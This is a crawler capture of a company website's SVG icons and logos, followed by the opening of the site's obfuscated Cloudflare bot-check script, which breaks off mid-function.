    <path id="Path_83" data-name="Path 83" d="M255.651,245.16a25.068,25.068,0,0,1,2.884.925,8.9,8.9,0,0,0-16.735-.617,24.722,24.722,0,0,1,13.851-.308" transform="translate(-210.299 -223.742)" fill="#00b07c"></path>
    <path id="Path_84" data-name="Path 84" d="M7.736,472.019l-1.75-2.3v2.3H5.2V468.4h.726l1.7,2.227V468.4h.786v3.619Z" transform="translate(2.775 -429.521)"></path>
    <path id="Path_85" data-name="Path 85" d="M52.3,471.839l-.328-.815H50.444l-.328.815H49.3l1.551-3.639h.736l1.551,3.639Zm-1.094-2.685-.477,1.173H51.7Z" transform="translate(-36.94 -429.341)"></path>
    <path id="Path_86" data-name="Path 86" d="M94.389,469.136v2.884h-.8v-2.884H92.5V468.4h2.993v.736Z" transform="translate(-75.845 -429.521)"></path>
    <rect id="Rectangle_197" data-name="Rectangle 197" width="0.795" height="3.619" transform="translate(20.921 38.879)"></rect>
    <path id="Path_87" data-name="Path 87" d="M158.919,471.539A1.858,1.858,0,0,1,157,469.679v-.01a1.925,1.925,0,0,1,3.848-.01v.01a1.863,1.863,0,0,1-1.929,1.869m1.1-1.869a1.1,1.1,0,0,0-1.094-1.134,1.083,1.083,0,0,0-1.084,1.124v.01a1.1,1.1,0,0,0,1.094,1.134,1.083,1.083,0,0,0,1.084-1.124Z" transform="translate(-133.931 -428.98)"></path>
    <path id="Path_88" data-name="Path 88" d="M211.636,472.019l-1.75-2.3v2.3H209.1V468.4h.736l1.69,2.227V468.4h.786v3.619Z" transform="translate(-180.85 -429.521)"></path>
    <path id="Path_89" data-name="Path 89" d="M256.2,471.839l-.328-.815h-1.531l-.328.815H253.2l1.551-3.639h.736l1.551,3.639Zm-1.094-2.685-.477,1.173h.964Z" transform="translate(-220.565 -429.341)"></path>
    <path id="Path_90" data-name="Path 90" d="M303.7,472.019V468.4h.8v2.894h1.8v.726Z" transform="translate(-266.044 -429.521)"></path>
    <path id="Path_91" data-name="Path 91" d="M363.8,471.839l-.328-.815h-1.531l-.328.815H360.8l1.551-3.639h.736l1.551,3.639Zm-1.094-2.685-.477,1.173h.965Z" transform="translate(-317.466 -429.341)"></path>
    <path id="Path_92" data-name="Path 92" d="M409.731,471.619a2.279,2.279,0,0,1-1.531-.577l.467-.567a1.665,1.665,0,0,0,1.084.438c.328,0,.517-.129.517-.338v-.01c0-.2-.129-.308-.726-.457-.726-.189-1.193-.388-1.193-1.1v-.01a1.133,1.133,0,0,1,1.263-1.094,2.07,2.07,0,0,1,1.342.457l-.418.6a1.723,1.723,0,0,0-.945-.358c-.308,0-.467.139-.467.318v.01c0,.239.159.318.776.477.736.189,1.144.457,1.144,1.084v.01c.02.726-.527,1.124-1.313,1.124" transform="translate(-360.153 -429.07)"></path>
    <path id="Path_93" data-name="Path 93" d="M451.6,470.936H451v1.084h-.8V468.4h1.472a1.234,1.234,0,0,1,1.382,1.253v.01a1.284,1.284,0,0,1-1.452,1.273m.656-1.263c0-.358-.249-.547-.646-.547H451v1.1h.626a.567.567,0,0,0,.636-.557Z" transform="translate(-397.976 -429.521)"></path>
    <path id="Path_94" data-name="Path 94" d="M493.367,472.019v-1.452H491.9v1.452h-.8V468.4h.8v1.432h1.472V468.4h.8v3.619Z" transform="translate(-434.81 -429.521)"></path>
    <path id="Path_95" data-name="Path 95" d="M536.7,471.839l-.328-.815h-1.531l-.328.815H533.7l1.551-3.639h.736l1.551,3.639Zm-1.094-2.685-.477,1.173h.965Z" transform="translate(-473.174 -429.341)"></path>
    <path id="Path_96" data-name="Path 96" d="M584.2,472.019V468.4h.8v2.894h1.8v.726Z" transform="translate(-518.652 -429.521)"></path>
    <path id="Path_97" data-name="Path 97" d="M616.689,469.136v2.884h-.8v-2.884H614.8V468.4h2.993v.736Z" transform="translate(-546.209 -429.521)"></path>
    <path id="Path_98" data-name="Path 98" d="M-73.6,541.736H-74.2v1.084H-75V539.2h1.482a1.234,1.234,0,0,1,1.382,1.253v.01a1.293,1.293,0,0,1-1.462,1.273m.656-1.273c0-.358-.249-.547-.646-.547H-74.2v1.1h.626a.562.562,0,0,0,.636-.557Z" transform="translate(75 -493.281)"></path>
    <path id="Path_99" data-name="Path 99" d="M-37.8,542.639l-.328-.815h-1.531l-.328.815H-40.8L-39.249,539h.736l1.551,3.639Zm-1.094-2.695-.477,1.173h.965Z" transform="translate(44.201 -493.101)"></path>
    <path id="Path_100" data-name="Path 100" d="M3.468,542.839H2.762L1.3,539.2h.875l.955,2.546.945-2.546h.855Z" transform="translate(6.287 -493.281)"></path>
    <path id="Path_101" data-name="Path 101" d="M49.7,542.82V539.2h2.725v.706H50.486v.736H52.2v.706h-1.71v.756h1.959v.716Z" transform="translate(-37.3 -493.281)"></path>
    <path id="Path_102" data-name="Path 102" d="M93.524,542.82v-2.367l-1.014,1.541h-.02l-1-1.521v2.347H90.7V539.2h.855l.955,1.531.945-1.531h.865v3.62Z" transform="translate(-74.224 -493.281)"></path>
    <path id="Path_103" data-name="Path 103" d="M142.1,542.82V539.2h2.725v.706h-1.939v.736h1.7v.706h-1.7v.756h1.969v.716Z" transform="translate(-120.513 -493.281)"></path>
    <path id="Path_104" data-name="Path 104" d="M185.636,542.82l-1.75-2.307v2.307H183.1V539.2h.736l1.69,2.227V539.2h.786v3.62Z" transform="translate(-157.436 -493.281)"></path>
    <path id="Path_105" data-name="Path 105" d="M229.7,539.936v2.884h-.8v-2.884h-1.1V539.2h2.993v.736Z" transform="translate(-197.691 -493.281)"></path>
    <path id="Path_106" data-name="Path 106" d="M292,542.639l-.328-.815h-1.531l-.328.815H289L290.551,539h.736l1.551,3.639Zm-1.094-2.695-.477,1.173h.965Z" transform="translate(-252.805 -493.101)"></path>
    <path id="Path_107" data-name="Path 107" d="M337.931,542.419a2.279,2.279,0,0,1-1.531-.577l.467-.567a1.664,1.664,0,0,0,1.084.438c.328,0,.527-.129.527-.338v-.01c0-.2-.119-.308-.726-.457-.726-.189-1.2-.388-1.2-1.1v-.01a1.133,1.133,0,0,1,1.263-1.094,2.126,2.126,0,0,1,1.342.457l-.418.6a1.722,1.722,0,0,0-.935-.358c-.308,0-.467.139-.467.318v.01c0,.239.159.318.776.477.736.189,1.143.457,1.143,1.084v.01c.01.716-.537,1.124-1.322,1.124" transform="translate(-295.492 -492.83)"></path>
    <path id="Path_108" data-name="Path 108" d="M376.931,542.419a2.279,2.279,0,0,1-1.531-.577l.467-.567a1.665,1.665,0,0,0,1.084.438c.328,0,.517-.129.517-.338v-.01c0-.2-.119-.308-.726-.457-.726-.189-1.2-.388-1.2-1.1v-.01A1.133,1.133,0,0,1,376.8,538.7a2.126,2.126,0,0,1,1.342.457l-.418.6a1.722,1.722,0,0,0-.935-.358c-.308,0-.467.139-.467.318v.01c0,.239.159.318.776.477.736.189,1.144.457,1.144,1.084v.01c.02.716-.527,1.124-1.313,1.124" transform="translate(-330.614 -492.83)"></path>
    <path id="Path_109" data-name="Path 109" d="M417.619,542.339a1.858,1.858,0,0,1-1.919-1.86v-.01a1.925,1.925,0,0,1,3.848-.01v.01a1.869,1.869,0,0,1-1.929,1.869m1.1-1.869a1.1,1.1,0,0,0-1.094-1.134,1.083,1.083,0,0,0-1.084,1.124v.01a1.1,1.1,0,0,0,1.094,1.134,1.086,1.086,0,0,0,1.084-1.134Z" transform="translate(-366.907 -492.74)"></path>
    <path id="Path_110" data-name="Path 110" d="M467.959,542.339a1.832,1.832,0,0,1-1.859-1.86v-.01a1.948,1.948,0,0,1,3.311-1.313l-.507.587a1.36,1.36,0,0,0-.925-.408,1.069,1.069,0,0,0-1.044,1.124v.01a1.072,1.072,0,0,0,1.044,1.134,1.317,1.317,0,0,0,.955-.428l.507.507a1.806,1.806,0,0,1-1.482.656" transform="translate(-412.295 -492.74)"></path>
    <rect id="Rectangle_198" data-name="Rectangle 198" width="0.795" height="3.619" transform="translate(58.438 45.919)"></rect>
    <path id="Path_111" data-name="Path 111" d="M535.993,542.639l-.328-.815h-1.531l-.328.815H533L534.551,539h.736l1.551,3.639Zm-1.094-2.695-.477,1.173h.965Z" transform="translate(-472.543 -493.101)"></path>
    <path id="Path_112" data-name="Path 112" d="M578,539.936v2.884h-.8v-2.884h-1.1V539.2h2.993v.736Z" transform="translate(-511.357 -493.281)"></path>
    <rect id="Rectangle_199" data-name="Rectangle 199" width="0.795" height="3.619" transform="translate(69.008 45.919)"></rect>
    <path id="Path_113" data-name="Path 113" d="M642.619,542.339a1.858,1.858,0,0,1-1.919-1.86v-.01a1.925,1.925,0,0,1,3.848-.01v.01a1.875,1.875,0,0,1-1.929,1.869m1.094-1.869a1.1,1.1,0,0,0-1.094-1.134,1.083,1.083,0,0,0-1.084,1.124v.01a1.1,1.1,0,0,0,1.094,1.134,1.086,1.086,0,0,0,1.084-1.134Z" transform="translate(-569.534 -492.74)"></path>
    <path id="Path_114" data-name="Path 114" d="M695.236,542.82l-1.75-2.307v2.307H692.7V539.2h.736l1.69,2.227V539.2h.786v3.62Z" transform="translate(-616.363 -493.281)"></path>
    <path id="Path_115" data-name="Path 115" d="M417.1,278.823h21.17V274H415.5a10.044,10.044,0,0,1,1.6,4.823" transform="translate(-366.727 -254.451)"></path>
    <path id="Path_116" data-name="Path 116" d="M417.191,336.2a10.215,10.215,0,0,1-1.591,4.833h22.771V336.2Z" transform="translate(-366.817 -310.466)"></path>
    <path id="Path_117" data-name="Path 117" d="M26.37,336.2H5.2v4.833H27.971a10.117,10.117,0,0,1-1.6-4.833" transform="translate(2.775 -310.466)"></path>
    <path id="Path_118" data-name="Path 118" d="M26.37,278.833a10.117,10.117,0,0,1,1.6-4.833H5.2v4.833Z" transform="translate(2.775 -254.451)"></path>
  </g>
  <g id="Group_212" data-name="Group 212" transform="translate(30.855 23.934)">
    <g id="Group_211" data-name="Group 211" clip-path="url(#clip-path-10)">
      <path id="Path_119" data-name="Path 119" d="M219.508,278.087l-5.35,13.145L199.7,285.345l5.35-13.145Z" transform="translate(-203.24 -276.645)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(30.855 23.934)">
    <g id="Group_213" data-name="Group 213" transform="translate(0 0)" clip-path="url(#clip-path-11)">
      <path id="Path_121" data-name="Path 121" d="M219.508,278.087l-5.35,13.145L199.7,285.345l5.35-13.145Z" transform="translate(-203.24 -276.645)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_215" data-name="Group 215" transform="translate(30.865 23.934)">
    <path id="Path_123" data-name="Path 123" d="M244.3,327.042a8.9,8.9,0,0,1-8.9-8.9,8.609,8.609,0,0,1,.1-1.243,13.156,13.156,0,0,1,11.117,6.7,22.642,22.642,0,0,1,1.511,2.565,8.9,8.9,0,0,1-3.828.875" transform="translate(-235.4 -316.9)" fill="#00b07c"></path>
  </g>
  <g id="Group_217" data-name="Group 217" transform="translate(31.004 22.184)">
    <g id="Group_216" data-name="Group 216" clip-path="url(#clip-path-12)">
      <path id="Path_124" data-name="Path 124" d="M234.032,244.949l-5.012,12.3L211.5,250.11l5.012-12.31Z" transform="translate(-214.016 -243.915)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_219" data-name="Group 219" transform="translate(31.004 22.194)">
    <g id="Group_218" data-name="Group 218" clip-path="url(#clip-path-13)">
      <path id="Path_126" data-name="Path 126" d="M234.032,244.949l-5.012,12.3L211.5,250.11l5.012-12.31Z" transform="translate(-214.016 -243.925)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_220" data-name="Group 220" transform="translate(31.014 22.184)">
    <path id="Path_128" data-name="Path 128" d="M253.486,306.519c-.149-.159-.3-.308-.447-.457-3.709-3.719-8.154-5.827-12.6-5.827h-.08a14.2,14.2,0,0,0-3.46.457,7.858,7.858,0,0,1,.189-.805,16.6,16.6,0,0,1,4.355-.587,22.207,22.207,0,0,1,12.947,4.683,9.057,9.057,0,0,1-.9,2.536" transform="translate(-236.9 -299.3)" fill="#00b07c"></path>
  </g>
  <g id="Group_222" data-name="Group 222" transform="translate(31.511 16.273)">
    <g id="Group_221" data-name="Group 221" transform="translate(0 0)" clip-path="url(#clip-path-14)">
      <path id="Path_129" data-name="Path 129" d="M241.251,187.732l-4.544,11.147L220.2,192.157,224.734,181Z" transform="translate(-222.358 -186.852)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_224" data-name="Group 224" transform="translate(31.511 16.268)">
    <g id="Group_223" data-name="Group 223" transform="translate(0 0)" clip-path="url(#clip-path-15)">
      <path id="Path_131" data-name="Path 131" d="M241.251,187.732l-4.544,11.147L220.2,192.157,224.734,181Z" transform="translate(-222.358 -186.847)" fill="#fff"></path>
    </g>
  </g>
  <g id="Group_225" data-name="Group 225" transform="translate(31.501 16.268)">
    <path id="Path_133" data-name="Path 133" d="M258.535,245.985a25.068,25.068,0,0,0-2.884-.925,27.225,27.225,0,0,0-3.48-.646,24.841,24.841,0,0,0-3.053-.179,23.851,23.851,0,0,0-7.318,1.134,8.9,8.9,0,0,1,16.735.617" transform="translate(-241.8 -239.8)" fill="#00b07c"></path>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/slide-dark-global.svg
body_size: -27
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32.794" height="32.014" viewBox="0 0 32.794 32.014">
  <path id="Icon_awesome-arrow-right" data-name="Icon awesome-arrow-right" d="M13.093,4.658l1.526-1.526a1.643,1.643,0,0,1,2.33,0L30.31,16.486a1.643,1.643,0,0,1,0,2.33L16.949,32.177a1.643,1.643,0,0,1-2.33,0l-1.526-1.526a1.651,1.651,0,0,1,.027-2.357L21.4,20.4H1.65A1.646,1.646,0,0,1,0,18.754v-2.2a1.646,1.646,0,0,1,1.65-1.65H21.4L13.12,7.015A1.639,1.639,0,0,1,13.093,4.658Z" transform="translate(1 -1.647)" fill="#d31e25" stroke="#dbdbd3" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/user.svg
body_size: 125
content:
<svg id="user" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12.597" height="13.574" viewBox="0 0 12.597 13.574">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_216" data-name="Rectangle 216" width="12.597" height="13.574" fill="#d31e25"/>
    </clipPath>
  </defs>
  <g id="Group_2637" data-name="Group 2637" clip-path="url(#clip-path)">
    <path id="Path_4135" data-name="Path 4135" d="M6.3,166.5H1.2A1.106,1.106,0,0,1,0,165.281a14.727,14.727,0,0,1,.078-1.839,3.464,3.464,0,0,1,2.335-2.84,8.075,8.075,0,0,1,2.357-.517,16.183,16.183,0,0,1,3.774.089,6.334,6.334,0,0,1,2.215.708,3.475,3.475,0,0,1,1.808,2.954c.038.524.032,1.052.022,1.578a1.091,1.091,0,0,1-1.132,1.082q-2.581,0-5.161,0" transform="translate(0 -152.922)" fill="#d31e25"/>
    <path id="Path_4136" data-name="Path 4136" d="M74.868,6.229a3.115,3.115,0,1,1,3.114-3.085,3.112,3.112,0,0,1-3.114,3.085" transform="translate(-68.571 0)" fill="#d31e25"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/Gwinett-Chamber.svg
body_size: 43306
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="85" height="47" viewBox="0 0 85 47">
  <defs>
    <pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 1024 572">
      <image width="1024" height="572" xlink:href="[data-uri]"></image>
    </pattern>
  </defs>
  <rect id="Gwinett_Chamber" data-name="Gwinett Chamber" width="85" height="47" fill="url(#pattern)"></rect>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/Mask-Group-3.svg
body_size: 4407
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="61" height="54" viewBox="0 0 61 54">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_201" data-name="Rectangle 201" width="61" height="54" transform="translate(-0.174 0.367)" fill="#fff" stroke="#707070" stroke-width="1"></rect>
    </clipPath>
  </defs>
  <g id="Mask_Group_3" data-name="Mask Group 3" transform="translate(0.174 -0.367)" clip-path="url(#clip-path)">
    <image id="daaaicon" width="71" height="71" transform="translate(-4.174 -7.633)" xlink:href="[data-uri]"></image>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/uploads/2023/07/CEFGA_CYMK_LOGO_web.svg
body_size: 28276
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="54" height="63" viewBox="0 0 54 63">
  <image id="CEFGA_CYMK_LOGO_web" width="54" height="63" xlink:href="[data-uri]"></image>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ersnell.com/wp-content/themes/er-snell/assets/img/icons/arrow-down.svg
body_size: -92
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.702" height="10.048" viewBox="0 0 16.702 10.048">
  <path id="Path_4146" data-name="Path 4146" d="M964,2531.305l7.635,6.979-7.635,6.9" transform="translate(2546.594 -962.587) rotate(90)" fill="none" stroke="#d31e25" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ersnell.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 9443
content:
window._cf_chl_opt={AKGCx8:'b'};~function(o6,xd,xc,xn,xf,xX,xp,xA,xO,o1){o6=h,function(C,I,od,o5,x,o){for(od={C:260,I:190,x:113,o:292,J:211,Z:369,v:235,L:302,R:167,H:246},o5=h,x=C();!![];)try{if(o=parseInt(o5(od.C))/1*(-parseInt(o5(od.I))/2)+-parseInt(o5(od.x))/3+parseInt(o5(od.o))/4*(-parseInt(o5(od.J))/5)+parseInt(o5(od.Z))/6*(-parseInt(o5(od.v))/7)+-parseInt(o5(od.L))/8+parseInt(o5(od.R))/9+parseInt(o5(od.H))/10,I===o)break;else x.push(x.shift())}catch(J){x.push(x.shift())}}(T,321824),xd=this||self,xc=xd[o6(249)],xn={},xn[o6(331)]='o',xn[o6(245)]='s',xn[o6(326)]='u',xn[o6(170)]='z',xn[o6(345)]='n',xn[o6(325)]='I',xn[o6(272)]='b',xf=xn,xd[o6(222)]=function(C,I,x,o,oM,oB,oQ,oT,J,L,R,H,G,P,U){if(oM={C:305,I:219,x:311,o:152,J:243,Z:312,v:294,L:243,R:312,H:258,G:318,P:218,U:258,D:318,z:186,N:210,E:145,e:356,y:289,g:172,W:163,l:173,b:228,m:152,F:376,Y:206},oB={C:229,I:145,x:356,o:158,J:140},oQ={C:359,I:338,x:268,o:373},oT=o6,J={'PetzG':function(D,z){return D<z},'OjxRN':function(D,z){return D+z},'EDoOV':function(D,z,N){return D(z,N)},'NPScs':oT(oM.C),'xrydx':function(D,z){return D(z)},'YvWUE':oT(oM.I),'OOgGf':function(D,z,N,E){return D(z,N,E)},'fIHwl':oT(oM.x)},I===null||I===void 0)return o;for(L=J[oT(oM.o)](xi,I),C[oT(oM.J)][oT(oM.Z)]&&(L=L[oT(oM.v)](C[oT(oM.L)][oT(oM.R)](I))),L=C[oT(oM.H)][oT(oM.G)]&&C[oT(oM.P)]?C[oT(oM.U)][oT(oM.D)](new C[(oT(oM.P))](L)):function(D,oC,z){for(oC=oT,D[oC(oB.C)](),z=0;J[oC(oB.I)](z,D[oC(oB.x)]);D[z+1]===D[z]?D[oC(oB.o)](J[oC(oB.J)](z,1),1):z+=1);return D}(L),R='nAsAaAb'.split('A'),R=R[oT(oM.z)][oT(oM.N)](R),H=0;J[oT(oM.E)](H,L[oT(oM.e)]);oT(oM.y)===J[oT(oM.g)]?J[oT(oM.W)](x,J[oT(oM.l)],o.e):(G=L[H],P=J[oT(oM.b)](xj,C,I,G),J[oT(oM.m)](R,P))?(U='s'===P&&!C[oT(oM.F)](I[G]),J[oT(oM.Y)]===x+G?J[oT(oM.W)](Z,x+G,P):U||Z(x+G,I[G])):Z(x+G,P),H++);return o;function Z(D,z,oh){oh=oT,Object[oh(oQ.C)][oh(oQ.I)][oh(oQ.x)](o,z)||(o[z]=[]),o[z][oh(oQ.o)](D)}},xX=o6(118)[o6(276)](';'),xp=xX[o6(186)][o6(210)](xX),xd[o6(183)]=function(I,x,J4,oI,o,J,Z,v,L,R){for(J4={C:261,I:329,x:266,o:208,J:356,Z:266,v:329,L:375,R:373,H:188},oI=o6,o={},o[oI(J4.C)]=function(H,G){return H<G},o[oI(J4.I)]=function(H,G){return H===G},o[oI(J4.x)]=function(H,G){return H<G},J=o,Z=Object[oI(J4.o)](x),v=0;J[oI(J4.C)](v,Z[oI(J4.J)]);v++)if(L=Z[v],J[oI(J4.I)]('f',L)&&(L='N'),I[L]){for(R=0;J[oI(J4.Z)](R,x[Z[v]][oI(J4.J)]);J[oI(J4.v)](-1,I[L][oI(J4.L)](x[Z[v]][R]))&&(xp(x[Z[v]][R])||I[L][oI(J4.R)]('o.'+x[Z[v]][R])),R++);}else I[L]=x[Z[v]][oI(J4.H)](function(H){return'o.'+H})},xA=function(Ji,Jj,Jk,Jn,JY,oo,I,x,o,J){return Ji={C:155,I:364,x:360,o:122,J:225},Jj={C:321,I:115,x:181,o:360,J:204,Z:267,v:319,L:176,R:366,H:150,G:370,P:127,U:298,D:373,z:257,N:185,E:226,e:205,y:139,g:204,W:315,l:220,b:296,m:120,F:115,Y:270,S:129,d:115},Jk={C:372,I:356},Jn={C:197,I:250,x:274,o:356,J:129,Z:359,v:338,L:268,R:359,H:192,G:276,P:321,U:359,D:269,z:220,N:153,E:373,e:204,y:373,g:153,W:327,l:363,b:373,m:115,F:373,Y:267,S:115,d:143,c:132,n:180,f:180,k:359,j:338,i:269,X:274,A:372,O:269,s:191,a:267,V:153,K:373,Q:367,B:339,M:153,T0:269,T1:162,T2:293,T3:139,T4:373,T5:121,T6:115,T7:381,T8:208,T9:356,TT:375,Th:373,TC:188,TI:176,Tx:373,To:373,TJ:120},JY={C:135,I:308},oo=o6,I={'FognK':oo(Ji.C),'yqDUx':function(Z,L){return Z<L},'jdnrc':oo(Ji.I),'sPfPP':function(Z,L){return Z(L)},'zZVrS':function(Z,L){return Z<L},'KhMZa':function(Z,L){return Z-L},'vmYTE':function(Z,L){return L&Z},'GqGAG':function(Z,L){return Z|L},'ALHTv':function(Z,L){return Z<<L},'edjMO':function(Z,L){return L==Z},'gUBMR':function(Z,L){return Z!==L},'KGblc':function(Z,L){return Z===L},'zwIOP':function(Z,L){return Z==L},'XeSFg':function(Z,L){return Z>L},'NRscb':function(Z,L){return Z<L},'czWCt':function(Z,L){return Z|L},'uvfYk':function(Z,L){return Z>L},'lmRtU':function(Z,L){return Z&L},'FeIKm':function(Z,L){return Z-L},'GFfKc':function(Z,L){return Z(L)},'Jhetk':function(Z,L){return Z<<L},'awekz':function(Z,L){return Z<L},'jrCRb':oo(Ji.x),'nuEzc':function(Z,L){return Z(L)},'nemLo':function(Z,L){return Z==L},'PeTOt':function(Z,L){return Z(L)},'OFmLj':function(Z,L){return Z<L},'NiTTZ':function(Z,L){return Z==L},'qOUVD':function(Z,L){return Z(L)},'XRGaL':function(Z,L){return Z>L},'vSwGr':function(Z,L){return L==Z},'ctDpV':function(Z,L){return Z(L)},'uBuEh':function(Z,L){return Z<L},'wIfkv':function(Z,L){return Z(L)},'PwKUN':function(Z,L){return Z-L},'oXcQp':function(Z,L){return Z+L}},x=String[oo(Ji.o)],o={'h':function(Z,JF,oJ,L,R){return JF={C:135,I:129},oJ=oo,L={},L[oJ(JY.C)]=I[oJ(JY.I)],R=L,Z==null?'':o.g(Z,6,function(H,oZ){return oZ=oJ,R[oZ(JF.C)][oZ(JF.I)](H)})},'g':function(Z,L,R,Jc,ov,H,G,P,U,D,z,N,E,y,W,F,Y,S,j,i,X,A,O,V,K,Q,B){if(Jc={C:197},ov=oo,H={},H[ov(Jn.C)]=function(s,V){return s+V},H[ov(Jn.I)]=function(s,V){return s===V},G=H,null==Z)return'';for(U={},D={},z='',N=2,E=3,y=2,W=[],F=0,Y=0,S=0;I[ov(Jn.x)](S,Z[ov(Jn.o)]);S+=1)if(j=Z[ov(Jn.J)](S),Object[ov(Jn.Z)][ov(Jn.v)][ov(Jn.L)](U,j)||(U[j]=E++,D[j]=!0),i=z+j,Object[ov(Jn.R)][ov(Jn.v)][ov(Jn.L)](U,i))z=i;else for(X=I[ov(Jn.H)][ov(Jn.G)]('|'),A=0;!![];){switch(X[A++]){case'0':z=I[ov(Jn.P)](String,j);continue;case'1':U[i]=E++;continue;case'2':N--;continue;case'3':if(Object[ov(Jn.U)][ov(Jn.v)][ov(Jn.L)](D,z)){if(256>z[ov(Jn.D)](0)){for(P=0;I[ov(Jn.z)](P,y);F<<=1,Y==I[ov(Jn.N)](L,1)?(Y=0,W[ov(Jn.E)](R(F)),F=0):Y++,P++);for(O=z[ov(Jn.D)](0),P=0;8>P;F=F<<1.87|I[ov(Jn.e)](O,1),Y==L-1?(Y=0,W[ov(Jn.y)](R(F)),F=0):Y++,O>>=1,P++);}else{for(O=1,P=0;P<y;F=O|F<<1,Y==I[ov(Jn.g)](L,1)?(Y=0,W[ov(Jn.y)](I[ov(Jn.P)](R,F)),F=0):Y++,O=0,P++);for(O=z[ov(Jn.D)](0),P=0;16>P;F=I[ov(Jn.W)](I[ov(Jn.l)](F,1),O&1.29),L-1==Y?(Y=0,W[ov(Jn.b)](R(F)),F=0):Y++,O>>=1,P++);}N--,0==N&&(N=Math[ov(Jn.m)](2,y),y++),delete D[z]}else for(O=U[z],P=0;P<y;F=F<<1.91|1.53&O,L-1==Y?(Y=0,W[ov(Jn.F)](I[ov(Jn.P)](R,F)),F=0):Y++,O>>=1,P++);continue;case'4':I[ov(Jn.Y)](0,N)&&(N=Math[ov(Jn.S)](2,y),y++);continue}break}if(I[ov(Jn.d)]('',z)){if(I[ov(Jn.c)](ov(Jn.n),ov(Jn.f))){if(Object[ov(Jn.k)][ov(Jn.j)][ov(Jn.L)](D,z)){if(256>z[ov(Jn.i)](0)){for(P=0;I[ov(Jn.X)](P,y);F<<=1,I[ov(Jn.A)](Y,L-1)?(Y=0,W[ov(Jn.y)](R(F)),F=0):Y++,P++);for(O=z[ov(Jn.O)](0),P=0;I[ov(Jn.s)](8,P);F=1.67&O|F<<1,I[ov(Jn.a)](Y,I[ov(Jn.V)](L,1))?(Y=0,W[ov(Jn.K)](R(F)),F=0):Y++,O>>=1,P++);}else{for(O=1,P=0;I[ov(Jn.Q)](P,y);F=I[ov(Jn.B)](F<<1.55,O),Y==I[ov(Jn.M)](L,1)?(Y=0,W[ov(Jn.E)](R(F)),F=0):Y++,O=0,P++);for(O=z[ov(Jn.T0)](0),P=0;I[ov(Jn.T1)](16,P);F=F<<1.52|I[ov(Jn.T2)](O,1),I[ov(Jn.A)](Y,I[ov(Jn.T3)](L,1))?(Y=0,W[ov(Jn.T4)](I[ov(Jn.T5)](R,F)),F=0):Y++,O>>=1,P++);}N--,N==0&&(N=Math[ov(Jn.T6)](2,y),y++),delete D[z]}else for(O=U[z],P=0;P<y;F=I[ov(Jn.T7)](F,1)|1.02&O,L-1==Y?(Y=0,W[ov(Jn.F)](R(F)),F=0):Y++,O>>=1,P++);N--,N==0&&y++}else for(V=U[ov(Jn.T8)](D),K=0;K<V[ov(Jn.o)];K++)if(Q=V[K],'f'===Q&&(Q='N'),F[Q]){for(B=0;B<Y[V[K]][ov(Jn.T9)];G[ov(Jn.I)](-1,S[Q][ov(Jn.TT)](K[V[K]][B]))&&(V(N[V[K]][B])||Q[Q][ov(Jn.Th)]('o.'+S[V[K]][B])),B++);}else j[Q]=i[V[K]][ov(Jn.TC)](function(M,oL){return oL=ov,G[oL(Jc.C)]('o.',M)})}for(O=2,P=0;I[ov(Jn.TI)](P,y);F=I[ov(Jn.l)](F,1)|1&O,L-1==Y?(Y=0,W[ov(Jn.Tx)](R(F)),F=0):Y++,O>>=1,P++);for(;;)if(F<<=1,Y==L-1){W[ov(Jn.To)](I[ov(Jn.T5)](R,F));break}else Y++;return W[ov(Jn.TJ)]('')},'j':function(Z,Jf,oR){return Jf={C:269},oR=oo,null==Z?'':I[oR(Jk.C)]('',Z)?null:o.i(Z[oR(Jk.I)],32768,function(L,ot){return ot=oR,Z[ot(Jf.C)](L)})},'i':function(Z,L,R,oH,H,G,P,U,D,z,N,E,y,W,F,Y,j,S){for(oH=oo,H=[],G=4,P=4,U=3,D=[],E=I[oH(Jj.C)](R,0),y=L,W=1,z=0;3>z;H[z]=z,z+=1);for(F=0,Y=Math[oH(Jj.I)](2,2),N=1;Y!=N;)if(I[oH(Jj.x)]===oH(Jj.o))S=I[oH(Jj.J)](E,y),y>>=1,I[oH(Jj.Z)](0,y)&&(y=L,E=I[oH(Jj.v)](R,W++)),F|=(I[oH(Jj.L)](0,S)?1:0)*N,N<<=1;else return null;switch(F){case 0:for(F=0,Y=Math[oH(Jj.I)](2,8),N=1;Y!=N;S=E&y,y>>=1,I[oH(Jj.R)](0,y)&&(y=L,E=I[oH(Jj.H)](R,W++)),F|=(I[oH(Jj.G)](0,S)?1:0)*N,N<<=1);j=x(F);break;case 